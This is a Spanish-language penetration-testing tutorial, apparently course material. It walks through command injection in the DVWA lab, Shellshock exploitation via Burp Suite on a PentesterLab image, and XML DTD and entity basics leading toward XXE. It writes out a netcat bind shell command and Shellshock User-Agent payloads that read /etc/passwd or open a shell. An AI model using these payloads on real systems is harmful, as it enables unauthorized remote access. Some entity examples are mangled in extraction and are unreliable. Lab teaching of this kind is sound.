
Veremos que hace una peticion POST a DVWA en la que se realiza el comentario:
Command Injection

Ejecución de código para conseguir acceso remoto a una máquina por linea de comandos
Vamos ver como aprovecharnos nuevamente de que no se validen correctamente los datos de entrada para ganar acceso no autorizado a un equipo usando la línea de comandos. Para ello, pulsamos el botón Command Execution. Veremos un formulario que nos permite hacer ping a cualquier página web:

Probamos a hacer ping a la página de google ya que es muy probable que este activa. Tecleamos google y pulsamos el botón submit:

y veremos que se ha realizado el ping a google:
En los sistemas operativos GNU/Linux se pueden encadenar comandos usando dos veces el símbolo &. Vamos a probar si podemos ejecutar un segundo comando que diga hola por pantalla:

y comprobamos que si se puede:

Bien pues sabiendo que podemos ejecutar comandos. Vamos a aprovecharnos del comando nc (netcat) para crear un camarero (servidor) que escuche peticiones que le hagamos. Esta vez el cliente, en vez de ser el navegador, será la línea de comandos. Para crear el camarero con netcat, ejecutaremos el comando nc pasandole las siguientes opciones:
- -l => para indicarle que escuche a los clientes que le pidan cafés (conexiones)
- -p => para indicarle a traves de qué ventanilla van a pedirle las cosas. Las ventanillas normalmente tienen un número asociado. En este caso le vamos a decir que sólo atienda a los clientes que vayan a la ventanilla 1234
- -e => para decirles que tipo de café (servicio) quieren los clientes que se les sirva. En este caso vamos a indicar al camarero que les a los clientes acceso al programa sh (consola de comandos) que se encuentra en la carpeta bin
Es decir en este caso pondremos:
nc -lp 1234 -e /bin/sh


Ahora si desde una consola de comandos, nos realizamos una petición al camarero a través de la ventanilla 1234, nos servirá el programa sh:

y podremos ejecutar comandos. Por ejemplo, podemos ejecutar el comando whoami para saber con que usuario hemos accedido a la máquina:

o leer el archivo (/etc/passwd) donde están todos los usuarios de la máquina:
CVE-2014-6271 - Shellshock
Aunque la mayoría de las aplicaciones ya no presentan este fallo, entra en el exámen y nos sirve para darnos cuenta que en las cabeceras del protocolo HTTP también se pueden realizar inyecciones de código. Para ello, usaremos la ISO de pentesterlab que podemos descargar del siguiente enlace. Shellsock es una vulnerabilidad de ejecución remota de código del intérprete comandos bash. Hay aplicaciones que en vez de utilizar algún lenguaje del lado del servidor para tratar datos, utilizan scripts en bash. La aplicación recibe datos y se los pasa a bash utilizando un canal que se denomina Common Gateway Interface que simplemente quiere decir la aplicación pasará y recibirá datos de scripts en bash. GGI pasa los datos de las cabeceras del protocolo http como variables de entorno al script en bash. El modo de hacerlo es usar prefijo HTTP delante de la cabecera. Por ejemplo, si la cabecera es referer, pasaría el valor de la cabecera referer en una variable de entorno que se llamase HTTP_REFERER. La vulnerabilidad consiste en que nos permite ejecutar comandos en el sistema operativo si como valor de la cabecera ponemos una función en bash seguida del comando que queremos ejecutar. Es decir, declararíamos una función vacía como valor:
() {:;}
seguida del comando que quisiéramos ejecutar. Por ejemplo:
() { :;}; echo $(</etc/passwd)
Vamos a ver cómo lo explotaríamos con burpsuite. Activamos el proxy de burpsuite:
accedemos a la web:
volvemos a burpsuite y pulsamos el botón Forward:

Hacemos click en la pestaña HTTP history, pulsamos con el botón derecho del ratón en la petición HTTP a la URI /cgi-bin/status y seleccionamos Send to Repeater del menú desplegable:

Vamos a la pestaña Repeater y pulsamos el botón Go:

Vemos que en la respuesta nos devuelve datos en formato JSON:

La inyección vamos a realizarla sobre la cabecera User-Agent. Para ello, cambiamos el contenido de la cabecera:

por el siguiente comando que mostrará el contenido del fichero /etc/passwd y pulsamos el botón Go:


Veremos que se nos muestra el contenido del fichero:
Al igual que en el ejemplo anterior, también podríamos conseguir acceso a la máquina si, por ejemplo, un programa como netcat estuviese instalado en el equipo. Copiamos el payload:
() { :;}; /usr/bin/nc -lp 1234 -e /bin/sh
en la cabecera User-Agent y pulsamos el botón Go:

veremos que, en este caso, no obtenemos respuesta del servidor:

esto es buena señal. El servicio que hemos levantado con netcat se ha quedado a la escucha. Ahora podemos conectarnos al servicio que hemos levantado usando netcat y ejecutar comandos:

XML External Entities (XXE)
XXE ha ganado el cuarto puesto el proyecto OWASP Top 10 de 2017. La vulnerabilidad se aprovecha de una validación incorrecta cuando se trabaja con datos en formato XML. XML es un lenguaje de marcado como HTML pero, a diferencia de HTML donde las etiquetas y atributos que podemos usar están definidos de antemano, en XML podemos definir nuestras propias etiquetas. Por ejemplo, un documento XML sobre las películas que hay en una casa, podría ser así:
<películas>
<película prestada="no">
<título>Siete almas</título>
<director>Gabriel Muccino</director>
<reparto>
<actriz>Rosario Dawson</actriz>
<actor>Will Smith</actor>
</reparto>
<género>Drama</género>
</película>
<película prestada="no">
<título>El club de los poetas muertos</título>
<director>Peter Weir</director>
<reparto>
<actor>Robert Sean Leonard</actor>
<actor>Ethan Hawke</actor>
<actor>Robin Williams</actor>
</reparto>
<género>Drama</género>
</película>
</películas>
como se puede observar, hemos creado las etiquetas que hemos querido con los atributos que hemos querido. Ahora bien, al igual que un documento HTML teníamos que indicar el tipo de documento con la declaración:
<!doctype html>
En un documento XML, lo indicamos con la declaración:
<?xml version="1.0" encoding="UTF-8"?>
Luego para que nuestro documento XML sea completo, añadimos la declaración al documento de las películas:
<?xml version="1.0" encoding="UTF-8"?>
<películas>
<película prestada="no">
<título>Siete almas</título>
<director>Gabriel Muccino</director>
<reparto>
<actriz>Rosario Dawson</actriz>
<actor>Will Smith</actor>
</reparto>
<género>Drama</género>
</película>
<película prestada="no">
<título>El club de los poetas muertos</título>
<director>Peter Weir</director>
<reparto>
<actor>Robert Sean Leonard</actor>
<actor>Ethan Hawke</actor>
<actor>Robin Williams</actor>
</reparto>
<género>Drama</género>
</película>
</películas>
En las aplicaciones web, XML se usa tanto para mostrar como para intercambiar datos. Por ejemplo, los feeds RSS usan este formato para mostrar datos. Por ejemplo, podemos ver los libros que se publicarán de la editorial No Starch Press:

Algunas APIs aceptan datos en XML y devuelven datos en XML. Por ejemplo, la API de OpenWeatherMap puede mostrar los datos del tiempo que hace actualmente en Londres en formato XML:

Una vez visto, informalmente, como es un documento XML básico, vamos a profundizar un poco más. En el lenguaje HTML, las etiquetas que se pueden usar estar definidas, sin embargo en XML, podemos usar las que queramos. Esto puede hacer que nos preguntemos ¿Cómo podemos saber si un documento XML es válido o no. Si recordarmos del lenguaje HTML, cuando comenzábamos un documento, lo hacíamos con la declaración DOCTYPE:
<!doctype html>
El DOCTYPE de un documento nos indica que es válido y que no. En el lenguaje XML, también podemos definir un doctype para los documentos que creemos. En el doctype, entre otros, podremos indicar:
- Qué etiquetas son válidas en nuestro documento XML
- Qué atributos puede tener un elemento (etiqueta) del documento
- Si los datos de un elemento deben ser parseados o no
Veamos un ejemplo. Aunque se puede guardar el doctype en un fichero aparte con la extensión dtd, vamos a comenzar viendo la forma de definir el doctype en el documento que estemos creando ya que esta es la forma que usaremos para aprovecharnos de la vulnerabilidad que presentan algunas algunas aplicaciones al procesar datos en formato XML y así poder lanzar un ataque XXE. Si quisiéramos crear un doctype interno para nuestro archivo XML de películas, crearíamos el doctype tras la definición del documento XML:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE películas []>
y entre los corchetes, definiríamos los elementos válidos con la etiqueta !ELEMENT. Veamos el ejemplo para nuestro archivo de películas:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE películas [
<!ELEMENT películas (película+)>
<!ELEMENT película (título, directora, director, reparto, género, actriz, actor)>
<!ELEMENT título (#PCDATA)>
<!ELEMENT directora (#PCDATA)>
<!ELEMENT director (#PCDATA)>
<!ELEMENT reparto (#PCDATA)>
<!ELEMENT género (#PCDATA)>
<!ELEMENT actriz (#PCDATA)>
<!ELEMENT actor (#PCDATA)>
]>
En el doctype vemos que el elemento principal y el de mayor jerarquía es películas:
<!DOCTYPE películas [
Después vemos que el elemento películas puede contener uno o varios elementos (etiquetas) película. Esto nos lo indica el símbolo + tras la palabra películas:
<!ELEMENT películas (película+)>
Cada elemento película puede contener los siguientes elementos (etiquetas):
- título
- directora
- director
- reparto
- género
- actriz
- actor
<!ELEMENT película (título, directora, director, reparto, género, actriz, actor)>
finalmente indicamos si los datos de cada una de las etiquetas deben ser parseados o no:
- PCDATA indica que deben ser parseados
- CDATA indica que no deben ser parseados
en este caso indicamos que todos los datos de las etiquetas deben ser parseados:
<!ELEMENT título (#PCDATA)>
<!ELEMENT directora (#PCDATA)>
<!ELEMENT director (#PCDATA)>
<!ELEMENT reparto (#PCDATA)>
<!ELEMENT género (#PCDATA)>
<!ELEMENT actriz (#PCDATA)>
<!ELEMENT actor (#PCDATA)>
El documento XML de las películas con el doctype que hemos creado quedaría así:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE películas [
<!ELEMENT películas (película+)>
<!ELEMENT película (título, directora, director, reparto, género, actriz, actor)>
<!ELEMENT título (#PCDATA)>
<!ELEMENT directora (#PCDATA)>
<!ELEMENT director (#PCDATA)>
<!ELEMENT reparto (#PCDATA)>
<!ELEMENT género (#PCDATA)>
<!ELEMENT actriz (#PCDATA)>
<!ELEMENT actor (#PCDATA)>
]>
<películas>
<película prestada="no">
<título>Siete almas</título>
<director>Gabriel Muccino</director>
<reparto>
<actriz>Rosario Dawson</actriz>
<actor>Will Smith</actor>
</reparto>
<género>Drama</género>
</película>
<película prestada="no">
<título>El club de los poetas muertos</título>
<director>Peter Weir</director>
<reparto>
<actor>Robert Sean Leonard</actor>
<actor>Ethan Hawke</actor>
<actor>Robin Williams</actor>
</reparto>
<género>Drama</género>
</película>
</películas>
Esta es la forma de usar un DOCTYPE interno dentro del documento XML. Estos doctypes internos se conocen con el nombre internal DTD (Document Type Definition). Si quisiéramos utilizar un doctype externo (external DTD) para validar nuestro archivo XML, también podemos hacerlo. Para ello, en vez de definir los elementos del documento en el fichero XML de películas, creamos un fichero que se llame, por ejemplo, películas.dtd con los elementos:
<!ELEMENT películas (película+)>
<!ELEMENT película (título, directora, director, reparto, género, actriz, actor)>
<!ELEMENT título (#PCDATA)>
<!ELEMENT directora (#PCDATA)>
<!ELEMENT director (#PCDATA)>
<!ELEMENT reparto (#PCDATA)>
<!ELEMENT género (#PCDATA)>
<!ELEMENT actriz (#PCDATA)>
<!ELEMENT actor (#PCDATA)>
y una vez hemos creado el documento películas.dtd, utilizamos la palabra SYSTEM para indicar la URI donde se encuentra el fichero:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE películas SYSTEM "películas.dtd">
Nuestro documento XML de películas con doctype externo (external.dtd) quedaría así:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE películas SYSTEM "películas.dtd">
<películas>
<película prestada="no">
<título>Siete almas</título>
<director>Gabriel Muccino</director>
<reparto>
<actriz>Rosario Dawson</actriz>
<actor>Will Smith</actor>
</reparto>
<género>Drama</género>
</película>
<película prestada="no">
<título>El club de los poetas muertos</título>
<director>Peter Weir</director>
<reparto>
<actor>Robert Sean Leonard</actor>
<actor>Ethan Hawke</actor>
<actor>Robin Williams</actor>
</reparto>
<género>Drama</género>
</película>
</películas>
Aunque la forma externa (external DTD) es más límpia, debido a que para aprovecharnos de la vulnerabilidad vamos a necesitar la forma interna (internal DTD), continuaremos usando internal DTD en lo que queda de guía. En un doctype, no sólo podemos definir los elementos válidos, sino también podemos definir entidades (entities) XML. Al igual que ocurre en el lenguaje HTML, en XML podemos usar entidades para representar caracteres que de otra forma no podríamos. Por ejemplo, imaginemos que en el lenguaje HTML, quisiéramos representar el símbolo menor qué (<) o mayor qué (>). Estos símbolos se usan en las etiquetas HTML y XML, si los usáramos, se interpretaría cómo que estamos utilizando una etiqueta y, probablemente, sobre todo en el caso del símbolo menor qué, no se mostraría correctamente el contenido. Para que no exista duda entre si estamos usando una etiqueta o simplemente queremos mostrar el símbolo, existen las entidades. Para usar una entidad se escribe el símbolo & seguido del código de la entidad y terminamos en ;. Por ejemplo, si quisiéramos representar el símbolo menor qué, usaríamos <
<p>5 es menor que < 7</p>
y se vería "5 < 7":
algunas entidades como mayor qué o menor qué vienen definidas en el lenguaje HTML y XML. Por ejemplo:
- < es el símbolo menor qué (<)
- > es el símbolo mayor que (>)
- & es el símbolo ampersand (&)
- 😺 es un gatito con la cara sonriente
Sin embargo, XML también nos da la oportunidad de crear nuestras propias entidades XML en el doctype utilizando la etiqueta !ENTITY. Veamos un ejemplo, creemos una entidad para referirnos a nuestra película favorita. Para ello, creamos la etiqueta:
<!ENTITY favorita "El club de los poetas muertos">
Una vez creada la entidad, la incluimos en el doctype:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE películas [
<!ELEMENT películas (película+)>
<!ELEMENT película (título, directora, director, reparto, género, actriz, actor)>
<!ELEMENT título (#PCDATA)>
<!ELEMENT directora (#PCDATA)>
<!ELEMENT director (#PCDATA)>
<!ELEMENT reparto (#PCDATA)>
<!ELEMENT género (#PCDATA)>
<!ELEMENT actriz (#PCDATA)>
<!ELEMENT actor (#PCDATA)>
<!ENTITY favorita "El club de los poetas muertos">
